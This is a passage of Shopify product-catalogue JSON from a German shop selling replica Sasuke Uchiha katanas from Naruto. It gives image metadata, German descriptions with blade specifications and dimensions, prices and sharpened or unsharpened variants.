height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-sasuke_f9166586-9993-46e6-96d2-c987a37d5eab.jpg?v=1708335375","width":2000},{"alt":"saya-sabre-sasuke","id":38659838279948,"position":4,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-sabre-sasuke_c3f79ad9-e38e-4018-be1e-94893860fa02.jpg?v=1708335375"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-sabre-sasuke_c3f79ad9-e38e-4018-be1e-94893860fa02.jpg?v=1708335375","width":2000},{"alt":"lame-sabre-sasuke","id":38659838312716,"position":5,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/lame-sabre-sasuke_e439c106-9927-40f6-a621-7bdcb6b5f6d2.jpg?v=1708335375"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/lame-sabre-sasuke_e439c106-9927-40f6-a621-7bdcb6b5f6d2.jpg?v=1708335375","width":2000},{"alt":"lame-katana-sasuke","id":38659838345484,"position":6,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/lame-katana-sasuke_6db30d6e-3583-4ee2-ad6c-0dfaf01a47c5.jpg?v=1708335375"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/lame-katana-sasuke_6db30d6e-3583-4ee2-ad6c-0dfaf01a47c5.jpg?v=1708335375","width":2000},{"alt":"sabre-de-sasuke","id":38659838378252,"position":7,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-de-sasuke_8db609b6-1d15-473c-bef0-5093e3717e18.jpg?v=1708335375"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-de-sasuke_8db609b6-1d15-473c-bef0-5093e3717e18.jpg?v=1708335375","width":2000},{"alt":"sabre-sasuke-naruto","id":38659838411020,"position":8,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-sasuke-naruto_1903b143-3571-4062-9998-6ea1934b7a97.jpg?v=1708335375"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-sasuke-naruto_1903b143-3571-4062-9998-6ea1934b7a97.jpg?v=1708335375","width":2000},{"alt":"saya-epee-sasuke","id":38659838443788,"position":9,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-epee-sasuke_6fab5715-0352-467a-a85b-dbf7d35ef7da.jpg?v=1708335375"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-epee-sasuke_6fab5715-0352-467a-a85b-dbf7d35ef7da.jpg?v=1708335375","width":2000},{"alt":"saya-katana-sasuke","id":38659838476556,"position":10,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-katana-sasuke_318732ad-a436-471d-8ba8-bbdfd73888f5.jpg?v=1708335375"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-katana-sasuke_318732ad-a436-471d-8ba8-bbdfd73888f5.jpg?v=1708335375","width":2000},{"alt":"saya-sasuke","id":38659838509324,"position":11,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-sasuke_95ef79ca-506b-47b4-b51c-6333893b5983.jpg?v=1708335375"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-sasuke_95ef79ca-506b-47b4-b51c-6333893b5983.jpg?v=1708335375","width":2000},{"alt":"katana-de-sasuke","id":38659838542092,"position":12,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-de-sasuke_96ae6620-be8f-42e3-93d8-4389b7d9a015.jpg?v=1708335375"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-de-sasuke_96ae6620-be8f-42e3-93d8-4389b7d9a015.jpg?v=1708335375","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cspan\u003eEntdecken Sie das wunderschöne Sasuke-Schwert, eine Nachbildung des ikonischen Schwertes von Sasuke Uchiha in Naruto. Diese außergewöhnliche Klinge ist ein neues Stück, das der Ästhetik und Kraft des Animes treu bleibt.\u003c\/span\u003e\n\n\u003cdiv\u003e\n  \u003ctable width=\"100%\"\u003e\n    \u003ctbody\u003e\n      \u003ctr\u003e\n        \u003ctd\u003eFarbe der Klinge\u003c\/td\u003e\n        \u003ctd\u003e\n          \u003cp\u003eGrau und Schwarz\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd\u003eMaterial\u003c\/td\u003e\n        \u003ctd\u003e\n          \u003cp\u003eKohlenstoffstahl 1060\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd\u003eWache (Tsuba)\u003c\/td\u003e\n        \u003ctd\u003e\n          \u003cp\u003eFein geschnitztes Eisen\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd\u003eScabbard (Saya)\u003c\/td\u003e\n        \u003ctd\u003e\n          \u003cp\u003eMassives Holz und Leder\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd\u003eGriff (Tsuka)\u003c\/td\u003e\n        \u003ctd\u003e\n          \u003cp\u003eMassives Holz\u003c\/p\u003e\n          \u003cp\u003eUmsponnene Schnur\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n    \u003c\/tbody\u003e\n  \u003c\/table\u003e\n\u003c\/div\u003e\n\n\u003ch5 class=\"font-weight-bold\"\u003eABMESSUNGEN\u003c\/h5\u003e\n\u003cdiv\u003e\n  \u003ctable style=\"width: 98.0337%;\"\u003e\n    \u003ctbody\u003e\n      \u003ctr\u003e\n        \u003ctd style=\"width: 72.6592%;\"\u003eLänge mit Scheide\u003c\/td\u003e\n        \u003ctd style=\"width: 22.5655%;\"\u003e\n          \u003cp\u003e102 cm\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd style=\"width: 72.6592%;\"\u003eKlingenlänge\u003c\/td\u003e\n        \u003ctd style=\"width: 22.5655%;\"\u003e\n          \u003cp\u003e72 cm\u003c\/p\u003e\n        \u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd style=\"width: 72.6592%;\"\u003eKlingenstärke\u003c\/td\u003e\n        \u003ctd style=\"width: 22.5655%;\"\u003e0,75 cm\u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd style=\"width: 72.6592%;\"\u003eLänge des Griffs\u003c\/td\u003e\n        \u003ctd style=\"width: 22.5655%;\"\u003e27 cm\u003c\/td\u003e\n      \u003c\/tr\u003e\n      \u003ctr\u003e\n        \u003ctd style=\"width: 72.6592%;\"\u003eKlingenbreite\u003c\/td\u003e\n        \u003ctd style=\"width: 22.5655%;\"\u003e3,2 cm\u003c\/td\u003e\n      \u003c\/tr\u003e\n    \u003c\/tbody\u003e\n  \u003c\/table\u003e\n\u003c\/div\u003e"},
			
				{"id":8504752210188,"title":"Sasuke Katana","handle":"katana-sasuke","description":"\u003cp\u003e\u003cspan\u003eEntdecken Sie das Katana von Sasuke Uchiha, das Kusanagi in Weiß, aus hochwertigem handgeschmiedetem Carbonstahl 1060 mit einer scharfen Klinge. Inspiriert von Naruto, ist dieses japanische Katana ein handwerkliches Meisterwerk, perfekt für Fans von Naruto und Sasuke! Tritt unserer Samurai-Armee bei!\u003c\/span\u003e\u003c\/p\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eSPEZIFIKATIONEN\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eFarbe der Klinge\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eWeiß\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMaterial\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eCarbonstahl 1060\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eWächter (Tsuba\u003cspan\u003e)\u003c\/span\u003e\n\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eFein geschnitztes Eisen\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eScheide (Saya)\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eMassivholz\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eGriff\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e(Tsuka)\u003c\/span\u003e\n\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan\u003eMassivholz\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eABMESSUNGEN\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable style=\"width: 98.0337%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLänge mit Scheide\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e104 cm\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eKlingenlänge\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e72 cm\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eKlingenstärke\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e0.75 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eGrifflänge\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e27 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eKlingenbreite\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e3.2 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e","published_at":"2023-11-19T22:47:48+01:00","created_at":"2023-11-19T22:48:02+01:00","vendor":"Katana Deutschland","type":"","tags":[],"price":22000,"price_min":22000,"price_max":22000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44799964643596,"title":"Geschärft","option1":"Geschärft","option2":null,"option3":null,"sku":"L1014-50","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sasuke Katana - Geschärft","public_title":"Geschärft","options":["Geschärft"],"price":22000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"*","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45406309679372,"title":"Nicht geschärft","option1":"Nicht geschärft","option2":null,"option3":null,"sku":"L1014-50","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sasuke Katana - Nicht geschärft","public_title":"Nicht geschärft","options":["Nicht geschärft"],"price":22000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"*","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/katana-deutschland.de\/cdn\/shop\/products\/Sword-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430482","\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_decb8782-cb6d-41bd-aefe-111a10f0142c.webp?v=1700430482","\/\/katana-deutschland.de\/cdn\/shop\/products\/Epee-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_7bf610e9-8810-4168-be4b-8b90fc4f8bd8.webp?v=1700430482","\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Japonais-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_d2d67039-1ffb-4b1f-9069-08c4f9ab59f1.webp?v=1700430482","\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_00f39ed4-b5f8-4033-a4f8-ae266ba543de.webp?v=1700430482","\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa_015e410f-b815-4b68-9c38-3a6121c09a64.webp?v=1700430482","\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Kusanag.webp?v=1700430482","\/\/katana-deutschland.de\/cdn\/shop\/products\/Sword-Sasuke-Uchiwa-Kusanagi.webp?v=1700430482","\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Katana-Sasuke-Uchiwa-Kusanagi.webp?v=1700430482","\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Katana-Sasuke-Uchiwa.webp?v=1700430482","\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_89ffafcc-06e6-448f-9021-42ab24a32828.webp?v=1700430482"],"featured_image":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Sword-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430482","options":["Schärfen"],"media":[{"alt":"Sword-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735859257612,"position":1,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Sword-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430482"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Sword-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430482","width":590},{"alt":"Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735859290380,"position":2,"preview_image":{"aspect_ratio":1.545,"height":382,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_decb8782-cb6d-41bd-aefe-111a10f0142c.webp?v=1700430482"},"aspect_ratio":1.545,"height":382,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_decb8782-cb6d-41bd-aefe-111a10f0142c.webp?v=1700430482","width":590},{"alt":"Epee-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone","id":37735859323148,"position":3,"preview_image":{"aspect_ratio":1.49,"height":396,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Epee-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_7bf610e9-8810-4168-be4b-8b90fc4f8bd8.webp?v=1700430482"},"aspect_ratio":1.49,"height":396,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Epee-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_7bf610e9-8810-4168-be4b-8b90fc4f8bd8.webp?v=1700430482","width":590},{"alt":"Katana-Japonais-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735859355916,"position":4,"preview_image":{"aspect_ratio":1.468,"height":402,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Japonais-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_d2d67039-1ffb-4b1f-9069-08c4f9ab59f1.webp?v=1700430482"},"aspect_ratio":1.468,"height":402,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Japonais-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_d2d67039-1ffb-4b1f-9069-08c4f9ab59f1.webp?v=1700430482","width":590},{"alt":"Saya-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735859388684,"position":5,"preview_image":{"aspect_ratio":1.735,"height":340,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_00f39ed4-b5f8-4033-a4f8-ae266ba543de.webp?v=1700430482"},"aspect_ratio":1.735,"height":340,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_00f39ed4-b5f8-4033-a4f8-ae266ba543de.webp?v=1700430482","width":590},{"alt":"Katana-Sasuke-Uchiwa","id":37735859421452,"position":6,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa_015e410f-b815-4b68-9c38-3a6121c09a64.webp?v=1700430482"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa_015e410f-b815-4b68-9c38-3a6121c09a64.webp?v=1700430482","width":590},{"alt":"Katana-Kusanagi","id":37735859454220,"position":7,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Kusanag.webp?v=1700430482"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Kusanag.webp?v=1700430482","width":590},{"alt":"Sword-Sasuke-Uchiwa-Kusanagi","id":37735859486988,"position":8,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Sword-Sasuke-Uchiwa-Kusanagi.webp?v=1700430482"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Sword-Sasuke-Uchiwa-Kusanagi.webp?v=1700430482","width":590},{"alt":"Saya-Katana-Sasuke-Uchiwa-Kusanagi","id":37735859519756,"position":9,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Katana-Sasuke-Uchiwa-Kusanagi.webp?v=1700430482"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Katana-Sasuke-Uchiwa-Kusanagi.webp?v=1700430482","width":590},{"alt":"Saya-Katana-Sasuke-Uchiwa","id":37735859552524,"position":10,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Katana-Sasuke-Uchiwa.webp?v=1700430482"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Katana-Sasuke-Uchiwa.webp?v=1700430482","width":590},{"alt":"Saya-Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735859585292,"position":11,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_89ffafcc-06e6-448f-9021-42ab24a32828.webp?v=1700430482"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_89ffafcc-06e6-448f-9021-42ab24a32828.webp?v=1700430482","width":590}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eEntdecken Sie das Katana von Sasuke Uchiha, das Kusanagi in Weiß, aus hochwertigem handgeschmiedetem Carbonstahl 1060 mit einer scharfen Klinge. Inspiriert von Naruto, ist dieses japanische Katana ein handwerkliches Meisterwerk, perfekt für Fans von Naruto und Sasuke! Tritt unserer Samurai-Armee bei!\u003c\/span\u003e\u003c\/p\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eSPEZIFIKATIONEN\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eFarbe der Klinge\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eWeiß\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMaterial\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eCarbonstahl 1060\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eWächter (Tsuba\u003cspan\u003e)\u003c\/span\u003e\n\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eFein geschnitztes Eisen\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eScheide (Saya)\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eMassivholz\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eGriff\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e(Tsuka)\u003c\/span\u003e\n\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan\u003eMassivholz\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eABMESSUNGEN\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable style=\"width: 98.0337%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLänge mit Scheide\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e104 cm\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eKlingenlänge\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e72 cm\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eKlingenstärke\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e0.75 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eGrifflänge\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e27 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eKlingenbreite\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e3.2 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e"},
			
				{"id":8577974337804,"title":"sasuke sword","handle":"sasuke-sword","description":"\u003cp\u003e\u003cspan\u003eEntdecken Sie das wunderschöne Sasuke-Schwert, eine Nachbildung des ikonischen Schwertes von Sasuke Uchiha in Naruto. Diese außergewöhnliche Klinge ist unser neues Stück, das der Ästhetik und Kraft des Animes treu bleibt.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eKlingenfarbe\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eGrau und Schwarz\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMaterial\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eStahl mit 1060er Kohlenstoff\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eWache (Tsuba\u003cspan\u003e)\u003c\/span\u003e\n\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eFein geschnitztes Eisen\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eScheide (Saya)\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eMassives Holz und Leder\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eGriff (Tsuka)\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan\u003eMassives Holz\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eUmwickelt mit Seil\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eABMESSUNGEN\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable style=\"width: 98.0337%;\" data-mce-style=\"width: 98.0337%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\" data-mce-style=\"width: 72.6592%;\"\u003eLänge mit Scheide\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\" data-mce-style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e102 cm\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\" data-mce-style=\"width: 72.6592%;\"\u003eKlingenlänge\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\" data-mce-style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e72 cm\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\" data-mce-style=\"width: 72.6592%;\"\u003eKlingenstärke\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\" data-mce-style=\"width: 22.5655%;\"\u003e0,75 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\" data-mce-style=\"width: 72.6592%;\"\u003eGrifflänge\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\" data-mce-style=\"width: 22.5655%;\"\u003e27 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\" data-mce-style=\"width: 72.6592%;\"\u003eKlingenbreite\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\" data-mce-style=\"width: 22.5655%;\"\u003e3,2 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e","published_at":"2024-03-11T16:51:57+01:00","created_at":"2024-01-23T11:41:23+01:00","vendor":"Katana Deutschland","type":"","tags":[],"price":22000,"price_min":22000,"price_max":22000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45026581676300,"title":"Geschärft","option1":"Geschärft","option2":null,"option3":null,"sku":"L1039-55","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"sasuke sword - Geschärft","public_title":"Geschärft","options":["Geschärft"],"price":22000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"*","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45406285594892,"title":"Nicht geschärft","option1":"Nicht geschärft","option2":null,"option3":null,"sku":"L1039-55","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"sasuke sword - Nicht geschärft","public_title":"Nicht geschärft","options":["Nicht 